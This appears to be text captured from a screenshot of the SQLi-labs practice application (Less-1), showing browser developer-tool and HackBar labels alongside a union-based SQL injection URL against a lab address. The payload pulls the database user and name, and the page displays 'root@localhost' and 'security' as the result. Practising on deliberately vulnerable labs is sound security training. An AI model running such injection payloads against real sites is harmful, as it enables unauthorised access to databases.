 Welcome Dhakkan
Your Login name:root@localhost
Your Password:security
SQLI DUMB
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS LFI XXE Other
http://192.168.2.99/Less-1/?id=1' and 1=2 union select 1,user(),database()-- -